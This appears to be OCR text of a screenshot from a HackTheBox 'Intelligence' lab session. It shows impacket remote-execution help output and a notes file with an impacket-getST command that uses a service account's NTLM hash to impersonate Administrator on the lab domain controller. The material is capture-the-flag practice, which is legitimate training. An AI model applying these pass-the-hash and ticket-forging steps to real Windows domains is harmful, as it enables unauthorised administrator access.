 Burp Suite Com...
Service Principal...
*Notes.txt (~/ha...
Tab6
12:58 AM
90%
Tab6
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
command command (or arguments if -c is used) to execute at the
target (w/o path) - (default:cmd.exe)
optional arguments:
-h, --help show this help message and exit
-c pathname copy the filename for later execution, arguments are
passed in the command option
-path PATH path of the command to execute
-file FILE alternative RemCom binary (be sure it doesn't require
CRT)
-ts adds timestamp to every logging output
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters. If
valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will
use the domain part (FQDN) specified in the target
Open
*Notes...
~/hackth...
Save
- HOST
- cifs
- spooler
- dns
- www
on génère un silver ticket :
impacket-getST -spn www/dc.intelligence.-
htb -hashes ':b98d4cef68f72a98dfeed732d1-
b1abca' -impersonate Administrator -dc-ip
10.10.10.248 'intelligence.htb/svc_int$'
==> Saved "Administrator.ccache"
export KRB5CCNAME=Administrator.ccache
xt
Tab Width: 11
Ln 117, Col 1
INS